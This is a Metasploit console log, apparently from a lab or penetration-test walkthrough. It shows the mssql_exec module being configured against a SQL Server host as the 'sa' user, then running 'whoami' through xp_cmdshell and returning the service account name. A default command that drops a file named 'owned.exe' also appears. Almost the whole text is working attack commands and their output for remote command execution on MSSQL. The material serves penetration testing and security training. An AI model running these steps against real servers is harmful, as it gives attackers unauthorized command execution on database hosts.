 msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > use auxiliary/admin/mssql/mssql_exec
msf6 auxiliary(admin/mssql/mssql_exec) > show options
Module options (auxiliary/admin/mssql/mssql_exec):
Name                 Current Setting                       Required  Description
----                 ---------------                       --------  -----------
CMD                  cmd.exe /c echo OWNED > C:\owned.exe  no        Command to execute
PASSWORD                                                   no        The password for the specified username
RHOSTS               10.4.27.93                            yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT                1433                                  yes       The target port (TCP)
TDSENCRYPTION        false                                 yes       Use TLS/SSL for TDS data "Force Encryption"
TECHNIQUE            xp_cmdshell                           yes       Technique to use for command execution (Accepted: xp_cmdshell, sp_oacreate)
USERNAME             sa                                    no        The username to authenticate as
USE_WINDOWS_AUTHENT  false                                 yes       Use windows authentification (requires DOMAIN option set)
msf6 auxiliary(admin/mssql/mssql_exec) > set CMD whoami
CMD => whoami
msf6 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against 10.4.27.93
[*] 10.4.27.93:1433 - SQL Query: EXEC master..xp_cmdshell 'whoami'
output
------
nt service\mssql$sqlexpress
[*] Auxiliary module execution completed